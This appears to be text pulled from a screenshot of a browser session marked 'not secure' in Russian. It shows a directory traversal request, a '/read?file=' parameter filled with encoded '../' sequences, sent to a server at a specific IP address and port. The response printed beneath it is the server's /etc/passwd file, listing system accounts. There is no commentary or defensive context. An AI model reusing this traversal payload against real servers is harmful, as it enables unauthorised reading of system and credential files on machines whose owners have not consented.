 Beemer
92.51.39.106:7788/read?file=..%2F
Небезопасно
92.51.39.106:7788/read?file=..%2F..%2F..%2F..%2F..%2F..%2F...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin